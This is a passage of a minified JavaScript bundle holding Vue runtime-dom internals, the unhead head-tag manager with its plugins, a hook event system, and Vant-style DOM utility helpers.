Ql[e]=n}return e}const zd="http://www.w3.org/1999/xlink";function qd(r,e,t,s,i,n=b1(e)){s&&e.startsWith("xlink:")?t==null?r.removeAttributeNS(zd,e.slice(6,e.length)):r.setAttributeNS(zd,e,t):t==null||n&&!_g(t)?r.removeAttribute(e):r.setAttribute(e,n?"":Kr(t)?String(t):t)}function Wd(r,e,t,s,i){if(e==="innerHTML"||e==="textContent"){t!=null&&(r[e]=e==="innerHTML"?Mm(t):t);return}const n=r.tagName;if(e==="value"&&n!=="PROGRESS"&&!n.includes("-")){const a=n==="OPTION"?r.getAttribute("value")||"":r.value,c=t==null?r.type==="checkbox"?"on":"":String(t);(a!==c||!("_value"in r))&&(r.value=c),t==null&&r.removeAttribute(e),r._value=t;return}let o=!1;if(t===""||t==null){const a=typeof r[e];a==="boolean"?t=_g(t):t==null&&a==="string"?(t="",o=!0):a==="number"&&(t=0,o=!0)}try{r[e]=t}catch(a){}o&&r.removeAttribute(i||e)}function ui(r,e,t,s){r.addEventListener(e,t,s)}function mb(r,e,t,s){r.removeEventListener(e,t,s)}const Yd=Symbol("_vei");function vb(r,e,t,s,i=null){const n=r[Yd]||(r[Yd]={}),o=n[e];if(s&&o)o.value=s;else{const[a,c]=xb(e);if(s){const l=n[e]=bb(s,i);ui(r,a,l,c)}else o&&(mb(r,a,o,c),n[e]=void 0)}}const Xd=/(?:Once|Passive|Capture)$/;function xb(r){let e;if(Xd.test(r)){e={};let s;for(;s=r.match(Xd);)r=r.slice(0,r.length-s[0].length),e[s[0].toLowerCase()]=!0}return[r[2]===":"?r.slice(3):zr(r.slice(2)),e]}let Zl=0;const yb=Promise.resolve(),Eb=()=>Zl||(yb.then(()=>Zl=0),Zl=Date.now());function bb(r,e){const t=s=>{if(!s._vts)s._vts=Date.now();else if(s._vts<=t.attached)return;pr(Sb(s,t.value),e,5,[s])};return t.value=r,t.attached=Eb(),t}function Sb(r,e){if(be(e)){const t=r.stopImmediatePropagation;return r.stopImmediatePropagation=()=>{t.call(r),r._stopped=!0},e.map(s=>i=>!i._stopped&&s&&s(i))}else return e}const Qd=r=>r.charCodeAt(0)===111&&r.charCodeAt(1)===110&&r.charCodeAt(2)>96&&r.charCodeAt(2)<123,Tb=(r,e,t,s,i,n)=>{const o=i==="svg";e==="class"?db(r,s,o):e==="style"?pb(r,t,s):il(e)?Wu(e)||vb(r,e,t,s,n):(e[0]==="."?(e=e.slice(1),!0):e[0]==="^"?(e=e.slice(1),!1):Ab(r,e,s,o))?(Wd(r,e,s),!r.tagName.includes("-")&&(e==="value"||e==="checked"||e==="selected")&&qd(r,e,s,o,n,e!=="value")):r._isVueCE&&(/[A-Z]/.test(e)||!Ke(s))?Wd(r,or(e),s,n,e):(e==="true-value"?r._trueValue=s:e==="false-value"&&(r._falseValue=s),qd(r,e,s,o))};function Ab(r,e,t,s){if(s)return!!(e==="innerHTML"||e==="textContent"||e in r&&Qd(e)&&Te(t));if(e==="spellcheck"||e==="draggable"||e==="translate"||e==="form"||e==="list"&&r.tagName==="INPUT"||e==="type"&&r.tagName==="TEXTAREA")return!1;if(e==="width"||e==="height"){const i=r.tagName;if(i==="IMG"||i==="VIDEO"||i==="CANVAS"||i==="SOURCE")return!1}return Qd(e)&&Ke(t)?!1:e in r}const Zd=r=>{const e=r.props["onUpdate:modelValue"]||!1;return be(e)?t=>xi(e,t):e};function wb(r){r.target.composing=!0}function Jd(r){const e=r.target;e.composing&&(e.composing=!1,e.dispatchEvent(new Event("input")))}const Jl=Symbol("_assign"),KF={created(r,{modifiers:{lazy:e,trim:t,number:s}},i){r[Jl]=Zd(i);const n=s||i.props&&i.props.type==="number";ui(r,e?"change":"input",o=>{if(o.target.composing)return;let a=r.value;t&&(a=a.trim()),n&&(a=jc(a)),r[Jl](a)}),t&&ui(r,"change",()=>{r.value=r.value.trim()}),e||(ui(r,"compositionstart",wb),ui(r,"compositionend",Jd),ui(r,"change",Jd))},mounted(r,{value:e}){r.value=e==null?"":e},beforeUpdate(r,{value:e,oldValue:t,modifiers:{lazy:s,trim:i,number:n}},o){if(r[Jl]=Zd(o),r.composing)return;const a=(n||r.type==="number")&&!/^0\d/.test(r.value)?jc(r.value):r.value,c=e==null?"":e;a!==c&&(document.activeElement===r&&r.type!=="range"&&(s&&e===t||i&&r.value.trim()===c)||(r.value=c))}},Cb=["ctrl","shift","alt","meta"],_b={stop:r=>r.stopPropagation(),prevent:r=>r.preventDefault(),self:r=>r.target!==r.currentTarget,ctrl:r=>!r.ctrlKey,shift:r=>!r.shiftKey,alt:r=>!r.altKey,meta:r=>!r.metaKey,left:r=>"button"in r&&r.button!==0,middle:r=>"button"in r&&r.button!==1,right:r=>"button"in r&&r.button!==2,exact:(r,e)=>Cb.some(t=>r["".concat(t,"Key")]&&!e.includes(t))},zF=(r,e)=>{const t=r._withMods||(r._withMods={}),s=e.join(".");return t[s]||(t[s]=(i,...n)=>{for(let o=0;o<e.length;o++){const a=_b[e[o]];if(a&&a(i,e))return}return r(i,...n)})},Rb={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},Ib=(r,e)=>{const t=r._withKeys||(r._withKeys={}),s=e.join(".");return t[s]||(t[s]=i=>{if(!("key"in i))return;const n=zr(i.key);if(e.some(o=>o===n||Rb[o]===n))return r(i)})},Db=bt({patchProp:Tb},nb);let eh;function Lb(){return eh||(eh=LE(Db))}const kb=(...r)=>{const e=Lb().createApp(...r),{mount:t}=e;return e.mount=s=>{const i=Fb(s);if(!i)return;const n=e._component;!Te(n)&&!n.render&&!n.template&&(n.template=i.innerHTML),i.nodeType===1&&(i.textContent="");const o=t(i,!1,Pb(i));return i instanceof Element&&(i.removeAttribute("v-cloak"),i.setAttribute("data-v-app","")),o},e};function Pb(r){if(r instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&r instanceof MathMLElement)return"mathml"}function Fb(r){return Ke(r)?document.querySelector(r):r}const Bb=new Set(["title","titleTemplate","script","style","noscript"]),Po=new Set(["base","meta","link","style","script","noscript"]),Ob=new Set(["title","titleTemplate","templateParams","base","htmlAttrs","bodyAttrs","meta","link","style","script","noscript"]),Mb=new Set(["base","title","titleTemplate","bodyAttrs","htmlAttrs","templateParams"]),jm=new Set(["tagPosition","tagPriority","tagDuplicateStrategy","children","innerHTML","textContent","processTemplateParams"]),Nb=typeof window<"u";function Ha(r){let e=9;for(let t=0;t<r.length;)e=Math.imul(e^r.charCodeAt(t++),9**9);return((e^e>>>9)+65536).toString(16).substring(1,8).toLowerCase()}function nu(r){if(r._h)return r._h;if(r._d)return Ha(r._d);let e="".concat(r.tag,":").concat(r.textContent||r.innerHTML||"",":");for(const t in r.props)e+="".concat(t,":").concat(String(r.props[t]),",");return Ha(e)}function $b(r,e){return r instanceof Promise?r.then(e):e(r)}function ou(r,e,t,s){const i=s||Gm(typeof e=="object"&&typeof e!="function"&&!(e instanceof Promise)?{...e}:{[r==="script"||r==="noscript"||r==="style"?"innerHTML":"textContent"]:e},r==="templateParams"||r==="titleTemplate");if(i instanceof Promise)return i.then(o=>ou(r,e,t,o));const n={tag:r,props:i};for(const o of jm){const a=n.props[o]!==void 0?n.props[o]:t[o];a!==void 0&&((!(o==="innerHTML"||o==="textContent"||o==="children")||Bb.has(n.tag))&&(n[o==="children"?"innerHTML":o]=a),delete n.props[o])}return n.props.body&&(n.tagPosition="bodyClose",delete n.props.body),n.tag==="script"&&typeof n.innerHTML=="object"&&(n.innerHTML=JSON.stringify(n.innerHTML),n.props.type=n.props.type||"application/json"),Array.isArray(n.props.content)?n.props.content.map(o=>({...n,props:{...n.props,content:o}})):n}function Ub(r,e){var s;const t=r==="class"?" ":";";return e&&typeof e=="object"&&!Array.isArray(e)&&(e=Object.entries(e).filter(([,i])=>i).map(([i,n])=>r==="style"?"".concat(i,":").concat(n):i)),(s=String(Array.isArray(e)?e.join(t):e))==null?void 0:s.split(t).filter(i=>!!i.trim()).join(t)}function Vm(r,e,t,s){for(let i=s;i<t.length;i+=1){const n=t[i];if(n==="class"||n==="style"){r[n]=Ub(n,r[n]);continue}if(r[n]instanceof Promise)return r[n].then(o=>(r[n]=o,Vm(r,e,t,i)));if(!e&&!jm.has(n)){const o=String(r[n]),a=n.startsWith("data-");o==="true"||o===""?r[n]=a?"true":!0:r[n]||(a&&o==="false"?r[n]="false":delete r[n])}}}function Gm(r,e=!1){const t=Vm(r,e,Object.keys(r),0);return t instanceof Promise?t.then(()=>r):r}const Hb=10;function Km(r,e,t){for(let s=t;s<e.length;s+=1){const i=e[s];if(i instanceof Promise)return i.then(n=>(e[s]=n,Km(r,e,s)));Array.isArray(i)?r.push(...i):r.push(i)}}function jb(r){const e=[],t=r.resolvedInput;for(const i in t){if(!Object.prototype.hasOwnProperty.call(t,i))continue;const n=t[i];if(!(n===void 0||!Ob.has(i))){if(Array.isArray(n)){for(const o of n)e.push(ou(i,o,r));continue}e.push(ou(i,n,r))}}if(e.length===0)return[];const s=[];return $b(Km(s,e,0),()=>s.map((i,n)=>(i._e=r._i,r.mode&&(i._m=r.mode),i._p=(r._i<<Hb)+n,i)))}const th=new Set(["onload","onerror","onabort","onprogress","onloadstart"]),rh={base:-10,title:10},sh={critical:-80,high:-10,low:20};function ja(r){const e=r.tagPriority;if(typeof e=="number")return e;let t=100;return r.tag==="meta"?r.props["http-equiv"]==="content-security-policy"?t=-30:r.props.charset?t=-20:r.props.name==="viewport"&&(t=-15):r.tag==="link"&&r.props.rel==="preconnect"?t=20:r.tag in rh&&(t=rh[r.tag]),e&&e in sh?t+sh[e]:t}const Vb=[{prefix:"before:",offset:-1},{prefix:"after:",offset:1}],Gb=["name","property","http-equiv"];function zm(r){const{props:e,tag:t}=r;if(Mb.has(t))return t;if(t==="link"&&e.rel==="canonical")return"canonical";if(e.charset)return"charset";if(e.id)return"".concat(t,":id:").concat(e.id);for(const s of Gb)if(e[s]!==void 0)return"".concat(t,":").concat(s,":").concat(e[s]);return!1}const as="%separator";function Kb(r,e,t=!1){var i;let s;if(e==="s"||e==="pageTitle")s=r.pageTitle;else if(e.includes(".")){const n=e.indexOf(".");s=(i=r[e.substring(0,n)])==null?void 0:i[e.substring(n+1)]}else s=r[e];if(s!==void 0)return t?(s||"").replace(/"/g,'\\"'):s||""}const zb=new RegExp("".concat(as,"(?:\\s*").concat(as,")*"),"g");function Jn(r,e,t,s=!1){if(typeof r!="string"||!r.includes("%"))return r;let i=r;try{i=decodeURI(r)}catch(a){}const n=i.match(/%\w+(?:\.\w+)?/g);if(!n)return r;const o=r.includes(as);return r=r.replace(/%\w+(?:\.\w+)?/g,a=>{if(a===as||!n.includes(a))return a;const c=Kb(e,a.slice(1),s);return c!==void 0?c:a}).trim(),o&&(r.endsWith(as)&&(r=r.slice(0,-as.length)),r.startsWith(as)&&(r=r.slice(as.length)),r=r.replace(zb,t).trim()),r}function ih(r,e){return r==null?e||null:typeof r=="function"?r(e):r}async function qb(r,e={}){const t=e.document||r.resolvedOptions.document;if(!t||!r.dirty)return;const s={shouldRender:!0,tags:[]};if(await r.hooks.callHook("dom:beforeRender",s),!!s.shouldRender)return r._domUpdatePromise||(r._domUpdatePromise=new Promise(async i=>{var f;const n=(await r.resolveTags()).map(d=>({tag:d,id:Po.has(d.tag)?nu(d):d.tag,shouldRender:!0}));let o=r._dom;if(!o){o={elMap:{htmlAttrs:t.documentElement,bodyAttrs:t.body}};const d=new Set;for(const h of["body","head"]){const p=(f=t[h])==null?void 0:f.children;for(const m of p){const g=m.tagName.toLowerCase();if(!Po.has(g))continue;const v={tag:g,props:await Gm(m.getAttributeNames().reduce((b,S)=>({...b,[S]:m.getAttribute(S)}),{})),innerHTML:m.innerHTML},x=zm(v);let y=x,E=1;for(;y&&d.has(y);)y="".concat(x,":").concat(E++);y&&(v._d=y,d.add(y)),o.elMap[m.getAttribute("data-hid")||nu(v)]=m}}}o.pendingSideEffects={...o.sideEffects},o.sideEffects={};function a(d,h,p){const m="".concat(d,":").concat(h);o.sideEffects[m]=p,delete o.pendingSideEffects[m]}function c({id:d,$el:h,tag:p}){const m=p.tag.endsWith("Attrs");if(o.elMap[d]=h,m||(p.textContent&&p.textContent!==h.textContent&&(h.textContent=p.textContent),p.innerHTML&&p.innerHTML!==h.innerHTML&&(h.innerHTML=p.innerHTML),a(d,"el",()=>{var g;(g=o.elMap[d])==null||g.remove(),delete o.elMap[d]})),p._eventHandlers)for(const g in p._eventHandlers)Object.prototype.hasOwnProperty.call(p._eventHandlers,g)&&h.getAttribute("data-".concat(g))!==""&&((p.tag==="bodyAttrs"?t.defaultView:h).addEventListener(g.substring(2),p._eventHandlers[g].bind(h)),h.setAttribute("data-".concat(g),""));for(const g in p.props){if(!Object.prototype.hasOwnProperty.call(p.props,g))continue;const v=p.props[g],x="attr:".concat(g);if(g==="class"){if(!v)continue;for(const y of v.split(" "))m&&a(d,"".concat(x,":").concat(y),()=>h.classList.remove(y)),!h.classList.contains(y)&&h.classList.add(y)}else if(g==="style"){if(!v)continue;for(const y of v.split(";")){const E=y.indexOf(":"),b=y.substring(0,E).trim(),S=y.substring(E+1).trim();a(d,"".concat(x,":").concat(b),()=>{h.style.removeProperty(b)}),h.style.setProperty(b,S)}}else h.getAttribute(g)!==v&&h.setAttribute(g,v===!0?"":String(v)),m&&a(d,x,()=>h.removeAttribute(g))}}const l=[],u={bodyClose:void 0,bodyOpen:void 0,head:void 0};for(const d of n){const{tag:h,shouldRender:p,id:m}=d;if(p){if(h.tag==="title"){t.title=h.textContent;continue}d.$el=d.$el||o.elMap[m],d.$el?c(d):Po.has(h.tag)&&l.push(d)}}for(const d of l){const h=d.tag.tagPosition||"head";d.$el=t.createElement(d.tag.tag),c(d),u[h]=u[h]||t.createDocumentFragment(),u[h].appendChild(d.$el)}for(const d of n)await r.hooks.callHook("dom:renderTag",d,t,a);u.head&&t.head.appendChild(u.head),u.bodyOpen&&t.body.insertBefore(u.bodyOpen,t.body.firstChild),u.bodyClose&&t.body.appendChild(u.bodyClose);for(const d in o.pendingSideEffects)o.pendingSideEffects[d]();r._dom=o,await r.hooks.callHook("dom:rendered",{renders:n}),i()}).finally(()=>{r._domUpdatePromise=void 0,r.dirty=!1})),r._domUpdatePromise}function Wb(r,e={}){const t=e.delayFn||(s=>setTimeout(s,10));return r._domDebouncedUpdatePromise=r._domDebouncedUpdatePromise||new Promise(s=>t(()=>qb(r,e).then(()=>{delete r._domDebouncedUpdatePromise,s()})))}function Yb(r){return e=>{var s,i;const t=((i=(s=e.resolvedOptions.document)==null?void 0:s.head.querySelector('script[id="unhead:payload"]'))==null?void 0:i.innerHTML)||!1;return t&&e.push(JSON.parse(t)),{mode:"client",hooks:{"entries:updated":n=>{Wb(n,r)}}}}}function au(r,e={},t){for(const s in r){const i=r[s],n=t?"".concat(t,":").concat(s):s;typeof i=="object"&&i!==null?au(i,e,n):typeof i=="function"&&(e[n]=i)}return e}const Xb={run:r=>r()},Qb=()=>Xb,qm=typeof console.createTask<"u"?console.createTask:Qb;function Zb(r,e){const t=e.shift(),s=qm(t);return r.reduce((i,n)=>i.then(()=>s.run(()=>n(...e))),Promise.resolve())}function Jb(r,e){const t=e.shift(),s=qm(t);return Promise.all(r.map(i=>s.run(()=>i(...e))))}function ec(r,e){for(const t of[...r])t(e)}class eS{constructor(){this._hooks={},this._before=void 0,this._after=void 0,this._deprecatedMessages=void 0,this._deprecatedHooks={},this.hook=this.hook.bind(this),this.callHook=this.callHook.bind(this),this.callHookWith=this.callHookWith.bind(this)}hook(e,t,s={}){if(!e||typeof t!="function")return()=>{};const i=e;let n;for(;this._deprecatedHooks[e];)n=this._deprecatedHooks[e],e=n.to;if(n&&!s.allowDeprecated){let o=n.message;o||(o="".concat(i," hook has been deprecated")+(n.to?", please use ".concat(n.to):"")),this._deprecatedMessages||(this._deprecatedMessages=new Set),this._deprecatedMessages.has(o)||(console.warn(o),this._deprecatedMessages.add(o))}if(!t.name)try{Object.defineProperty(t,"name",{get:()=>"_"+e.replace(/\W+/g,"_")+"_hook_cb",configurable:!0})}catch(o){}return this._hooks[e]=this._hooks[e]||[],this._hooks[e].push(t),()=>{t&&(this.removeHook(e,t),t=void 0)}}hookOnce(e,t){let s,i=(...n)=>(typeof s=="function"&&s(),s=void 0,i=void 0,t(...n));return s=this.hook(e,i),s}removeHook(e,t){if(this._hooks[e]){const s=this._hooks[e].indexOf(t);s!==-1&&this._hooks[e].splice(s,1),this._hooks[e].length===0&&delete this._hooks[e]}}deprecateHook(e,t){this._deprecatedHooks[e]=typeof t=="string"?{to:t}:t;const s=this._hooks[e]||[];delete this._hooks[e];for(const i of s)this.hook(e,i)}deprecateHooks(e){Object.assign(this._deprecatedHooks,e);for(const t in e)this.deprecateHook(t,e[t])}addHooks(e){const t=au(e),s=Object.keys(t).map(i=>this.hook(i,t[i]));return()=>{for(const i of s.splice(0,s.length))i()}}removeHooks(e){const t=au(e);for(const s in t)this.removeHook(s,t[s])}removeAllHooks(){for(const e in this._hooks)delete this._hooks[e]}callHook(e,...t){return t.unshift(e),this.callHookWith(Zb,e,...t)}callHookParallel(e,...t){return t.unshift(e),this.callHookWith(Jb,e,...t)}callHookWith(e,t,...s){const i=this._before||this._after?{name:t,args:s,context:{}}:void 0;this._before&&ec(this._before,i);const n=e(t in this._hooks?[...this._hooks[t]]:[],s);return n instanceof Promise?n.finally(()=>{this._after&&i&&ec(this._after,i)}):(this._after&&i&&ec(this._after,i),n)}beforeEach(e){return this._before=this._before||[],this._before.push(e),()=>{if(this._before!==void 0){const t=this._before.indexOf(e);t!==-1&&this._before.splice(t,1)}}}afterEach(e){return this._after=this._after||[],this._after.push(e),()=>{if(this._after!==void 0){const t=this._after.indexOf(e);t!==-1&&this._after.splice(t,1)}}}}function tS(){return new eS}const rS=new Set(["templateParams","htmlAttrs","bodyAttrs"]),sS={hooks:{"tag:normalise":({tag:r})=>{r.props.hid&&(r.key=r.props.hid,delete r.props.hid),r.props.vmid&&(r.key=r.props.vmid,delete r.props.vmid),r.props.key&&(r.key=r.props.key,delete r.props.key);const e=zm(r);e&&!e.startsWith("meta:og:")&&!e.startsWith("meta:twitter:")&&delete r.key;const t=e||(r.key?"".concat(r.tag,":").concat(r.key):!1);t&&(r._d=t)},"tags:resolve":r=>{const e=Object.create(null);for(const s of r.tags){const i=(s.key?"".concat(s.tag,":").concat(s.key):s._d)||nu(s),n=e[i];if(n){let a=s==null?void 0:s.tagDuplicateStrategy;if(!a&&rS.has(s.tag)&&(a="merge"),a==="merge"){const c=n.props;c.style&&s.props.style&&(c.style[c.style.length-1]!==";"&&(c.style+=";"),s.props.style="".concat(c.style," ").concat(s.props.style)),c.class&&s.props.class?s.props.class="".concat(c.class," ").concat(s.props.class):c.class&&(s.props.class=c.class),e[i].props={...c,...s.props};continue}else if(s._e===n._e){n._duped=n._duped||[],s._d="".concat(n._d,":").concat(n._duped.length+1),n._duped.push(s);continue}else if(ja(s)>ja(n))continue}if(!(s.innerHTML||s.textContent||Object.keys(s.props).length!==0)&&Po.has(s.tag)){delete e[i];continue}e[i]=s}const t=[];for(const s in e){const i=e[s],n=i._duped;t.push(i),n&&(delete i._duped,t.push(...n))}r.tags=t,r.tags=r.tags.filter(s=>!(s.tag==="meta"&&(s.props.name||s.props.property)&&!s.props.content))}}},iS=new Set(["script","link","bodyAttrs"]),nS=r=>({hooks:{"tags:resolve":e=>{for(const t of e.tags){if(!iS.has(t.tag))continue;const s=t.props;for(const i in s){if(i[0]!=="o"||i[1]!=="n"||!Object.prototype.hasOwnProperty.call(s,i))continue;const n=s[i];typeof n=="function"&&(r.ssr&&th.has(i)?s[i]="this.dataset.".concat(i,"fired = true"):delete s[i],t._eventHandlers=t._eventHandlers||{},t._eventHandlers[i]=n)}r.ssr&&t._eventHandlers&&(t.props.src||t.props.href)&&(t.key=t.key||Ha(t.props.src||t.props.href))}},"dom:renderTag":({$el:e,tag:t})=>{var i,n;const s=e==null?void 0:e.dataset;if(s)for(const o in s){if(!o.endsWith("fired"))continue;const a=o.slice(0,-5);th.has(a)&&((n=(i=t._eventHandlers)==null?void 0:i[a])==null||n.call(e,new Event(a.substring(2))))}}}}),oS=new Set(["link","style","script","noscript"]),aS={hooks:{"tag:normalise":({tag:r})=>{r.key&&oS.has(r.tag)&&(r.props["data-hid"]=r._h=Ha(r.key))}}},lS={mode:"server",hooks:{"tags:beforeResolve":r=>{const e={};let t=!1;for(const s of r.tags)s._m!=="server"||s.tag!=="titleTemplate"&&s.tag!=="templateParams"&&s.tag!=="title"||(e[s.tag]=s.tag==="title"||s.tag==="titleTemplate"?s.textContent:s.props,t=!0);t&&r.tags.push({tag:"script",innerHTML:JSON.stringify(e),props:{id:"unhead:payload",type:"application/json"}})}}},cS={hooks:{"tags:resolve":r=>{var e;for(const t of r.tags)if(typeof t.tagPriority=="string")for(const{prefix:s,offset:i}of Vb){if(!t.tagPriority.startsWith(s))continue;const n=t.tagPriority.substring(s.length),o=(e=r.tags.find(a=>a._d===n))==null?void 0:e._p;if(o!==void 0){t._p=o+i;break}}r.tags.sort((t,s)=>{const i=ja(t),n=ja(s);return i<n?-1:i>n?1:t._p-s._p})}}},uS={meta:"content",link:"href",htmlAttrs:"lang"},fS=["innerHTML","textContent"],dS=r=>({hooks:{"tags:resolve":e=>{var o;const{tags:t}=e;let s;for(let a=0;a<t.length;a+=1)t[a].tag==="templateParams"&&(s=e.tags.splice(a,1)[0].props,a-=1);const i=s||{},n=i.separator||"|";delete i.separator,i.pageTitle=Jn(i.pageTitle||((o=t.find(a=>a.tag==="title"))==null?void 0:o.textContent)||"",i,n);for(const a of t){if(a.processTemplateParams===!1)continue;const c=uS[a.tag];if(c&&typeof a.props[c]=="string")a.props[c]=Jn(a.props[c],i,n);else if(a.processTemplateParams||a.tag==="titleTemplate"||a.tag==="title")for(const l of fS)typeof a[l]=="string"&&(a[l]=Jn(a[l],i,n,a.tag==="script"&&a.props.type.endsWith("json")))}r._templateParams=i,r._separator=n},"tags:afterResolve":({tags:e})=>{let t;for(let s=0;s<e.length;s+=1){const i=e[s];i.tag==="title"&&i.processTemplateParams!==!1&&(t=i)}t!=null&&t.textContent&&(t.textContent=Jn(t.textContent,r._templateParams,r._separator))}}}),hS={hooks:{"tags:resolve":r=>{const{tags:e}=r;let t,s;for(let i=0;i<e.length;i+=1){const n=e[i];n.tag==="title"?t=n:n.tag==="titleTemplate"&&(s=n)}if(s&&t){const i=ih(s.textContent,t.textContent);i!==null?t.textContent=i||t.textContent:r.tags.splice(r.tags.indexOf(t),1)}else if(s){const i=ih(s.textContent);i!==null&&(s.textContent=i,s.tag="title",s=void 0)}s&&r.tags.splice(r.tags.indexOf(s),1)}}},pS={hooks:{"tags:afterResolve":r=>{for(const e of r.tags)typeof e.innerHTML=="string"&&(e.innerHTML&&(e.props.type==="application/ld+json"||e.props.type==="application/json")?e.innerHTML=e.innerHTML.replace(/</g,"\\u003C"):e.innerHTML=e.innerHTML.replace(new RegExp("</".concat(e.tag),"g"),"<\\/".concat(e.tag)))}}};let Wm;function gS(r={}){const e=mS(r);return e.use(Yb()),Wm=e}function nh(r,e){return!r||r==="server"&&e||r==="client"&&!e}function mS(r={}){const e=tS();e.addHooks(r.hooks||{}),r.document=r.document||(Nb?document:void 0);const t=!r.document,s=()=>{a.dirty=!0,e.callHook("entries:updated",a)};let i=0,n=[];const o=[],a={plugins:o,dirty:!1,resolvedOptions:r,hooks:e,headEntries(){return n},use(c){const l=typeof c=="function"?c(a):c;(!l.key||!o.some(u=>u.key===l.key))&&(o.push(l),nh(l.mode,t)&&e.addHooks(l.hooks||{}))},push(c,l){l==null||delete l.head;const u={_i:i++,input:c,...l};return nh(u.mode,t)&&(n.push(u),s()),{dispose(){n=n.filter(f=>f._i!==u._i),s()},patch(f){for(const d of n)d._i===u._i&&(d.input=u.input=f);s()}}},async resolveTags(){const c={tags:[],entries:[...n]};await e.callHook("entries:resolve",c);for(const l of c.entries){const u=l.resolvedInput||l.input;if(l.resolvedInput=await(l.transform?l.transform(u):u),l.resolvedInput)for(const f of await jb(l)){const d={tag:f,entry:l,resolvedOptions:a.resolvedOptions};await e.callHook("tag:normalise",d),c.tags.push(d.tag)}}return await e.callHook("tags:beforeResolve",c),await e.callHook("tags:resolve",c),await e.callHook("tags:afterResolve",c),c.tags},ssr:t};return[sS,lS,nS,aS,cS,dS,hS,pS,...(r==null?void 0:r.plugins)||[]].forEach(c=>a.use(c)),a.hooks.callHook("init",a),a}function vS(){return Wm}const xS=Om[0]==="3";function yS(r){return typeof r=="function"?r():Ht(r)}function Va(r){if(r instanceof Promise||r instanceof Date||r instanceof RegExp)return r;const e=yS(r);if(!r||!e)return e;if(Array.isArray(e))return e.map(t=>Va(t));if(typeof e=="object"){const t={};for(const s in e)if(Object.prototype.hasOwnProperty.call(e,s)){if(s==="titleTemplate"||s[0]==="o"&&s[1]==="n"){t[s]=Ht(e[s]);continue}t[s]=Va(e[s])}return t}return e}const ES={hooks:{"entries:resolve":r=>{for(const e of r.entries)e.resolvedInput=Va(e.input)}}},Ym="usehead";function bS(r){return{install(t){xS&&(t.config.globalProperties.$unhead=r,t.config.globalProperties.$head=r,t.provide(Ym,r))}}.install}function qF(r={}){r.domDelayFn=r.domDelayFn||(t=>it(()=>setTimeout(()=>t(),0)));const e=gS(r);return e.use(ES),e.install=bS(e),e}const oh=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},ah="__unhead_injection_handler__";function SS(){return ah in oh?oh[ah]():Ct(Ym)||vS()}function WF(r,e={}){const t=e.head||SS();if(t)return t.ssr?t.push(r,e):TS(t,r,e)}function TS(r,e,t={}){const s=ve(!1),i=ve({});pl(()=>{i.value=s.value?{}:Va(e)});const n=r.push(i.value,t);return we(i,a=>{n.patch(a)}),kt()&&(Yr(()=>{n.dispose()}),qr(()=>{s.value=!0}),Ss(()=>{s.value=!1})),n}function lu(){}const ft=Object.assign,Xr=typeof window<"u",Un=r=>r!==null&&typeof r=="object",Xt=r=>r!=null,Ga=r=>typeof r=="function",AS=r=>Un(r)&&Ga(r.then)&&Ga(r.catch),Xm=r=>typeof r=="number"||/^\d+(\.\d+)?$/.test(r),wS=()=>Xr?/ios|iphone|ipad|ipod/.test(navigator.userAgent.toLowerCase()):!1;function lh(r,e){const t=e.split(".");let s=r;return t.forEach(i=>{var n;s=Un(s)&&(n=s[i])!=null?n:""}),s}function bn(r,e,t){return e.reduce((s,i)=>(s[i]=r[i],s),{})}const Gs=null,Oe=[Number,String],nt={type:Boolean,default:!0},tc=r=>({type:r,required:!0}),CS=r=>({type:Number,default:r}),tr=r=>({type:Oe,default:r}),Ye=r=>({type:String,default:r});var Bi=typeof window<"u";function _i(r){return Bi?requestAnimationFrame(r):-1}function Qm(r){Bi&&cancelAnimationFrame(r)}function Bs(r){_i(()=>_i(r))}var _S=r=>r===window,ch=(r,e)=>({top:0,left:0,right:r,bottom:e,width:r,height:e}),wr=r=>{const e=Ht(r);if(_S(e)){const t=e.innerWidth,s=e.innerHeight;return ch(t,s)}return e!=null&&e.getBoundingClientRect?e.getBoundingClientRect():ch(0,0)};function xf(r){const e=Ct(r,null);if(e){const t=kt(),{link:s,unlink:i,internalChildren:n}=e;s(t),Fi(()=>i(t));const o=xe(()=>n.indexOf(t));return{parent:e,index:o}}return{parent:null,index:ve(-1)}}function RS(r){const e=[],t=s=>{Array.isArray(s)&&s.forEach(i=>{var n;Vs(i)&&(e.push(i),(n=i.component)!=null&&n.subTree&&(e.push(i.component.subTree),t(i.component.subTree.children)),i.children&&t(i.children))})};return t(r),e}var uh=(r,e)=>{const t=r.indexOf(e);return t===-1?r.findIndex(s=>e.key!==void 0&&e.key!==null&&s.type===e.type&&s.key===e.key):t};function IS(r,e,t){const s=RS(r.subTree.children);t.sort((n,o)=>uh(s,n.vnode)-uh(s,o.vnode));const i=t.map(n=>n.proxy);e.sort((n,o)=>{const a=i.indexOf(n),c=i.indexOf(o);return a-c})}function yf(r){const e=Mt([]),t=Mt([]),s=kt();return{children:e,linkChildren:n=>{ms(r,Object.assign({link:c=>{c.proxy&&(t.push(c),e.push(c.proxy),IS(s,e,t))},unlink:c=>{const l=t.indexOf(c);e.splice(l,1),t.splice(l,1)},children:e,internalChildren:t},n))}}}function Hn(r){let e;Lt(()=>{r(),it(()=>{e=!0})}),Ss(()=>{e&&r()})}function Ws(r,e,t={}){if(!Bi)return;const{target:s=window,passive:i=!1,capture:n=!1}=t;let o=!1,a;const c=f=>{if(o)return;const d=Ht(f);d&&!a&&(d.addEventListener(r,e,{capture:n,passive:i}),a=!0)},l=f=>{if(o)return;const d=Ht(f);d&&a&&(d.removeEventListener(r,e,n),a=!1)};Fi(()=>l(s)),qr(()=>l(s)),Hn(()=>c(s));let u;return Qe(s)&&(u=we(s,(f,d)=>{l(d),c(f)})),()=>{u==null||u(),l(s),o=!0}}var eo,rc;function DS(){if(!eo&&(eo=ve(0),rc=ve(0),Bi)){const r=()=>{eo.value=window.innerWidth,rc.value=window.innerHeight};r(),window.addEventListener("resize",r,{passive:!0}),window.addEventListener("orientationchange",r,{passive:!0})}return{width:eo,height:rc}}var LS=/scroll|auto|overlay/i,Zm=Bi?window:void 0;function kS(r){return r.tagName!=="HTML"&&r.tagName!=="BODY"&&r.nodeType===1}function Ef(r,e=Zm){let t=r;for(;t&&t!==e&&kS(t);){const{overflowY:s}=window.getComputedStyle(t);if(LS.test(s))return t;t=t.parentNode}return e}function Jm(r,e=Zm){const t=ve();return Lt(()=>{r.value&&(t.value=Ef(r.value,e))}),t}var to;function PS(){if(!to&&(to=ve("visible"),Bi)){const 